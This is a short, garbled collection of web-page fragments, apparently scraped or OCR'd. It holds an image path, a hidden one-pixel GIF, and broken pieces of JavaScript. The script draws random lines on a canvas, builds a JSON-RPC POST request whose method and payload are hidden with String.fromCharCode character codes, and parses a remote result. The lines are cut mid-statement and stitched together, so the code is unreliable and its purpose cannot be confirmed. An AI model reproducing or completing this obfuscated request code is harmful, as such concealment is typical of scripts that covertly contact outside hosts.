
918ca640fa88b39a
0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none
nvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='A
ginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.
await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrp
,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,5
esult.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i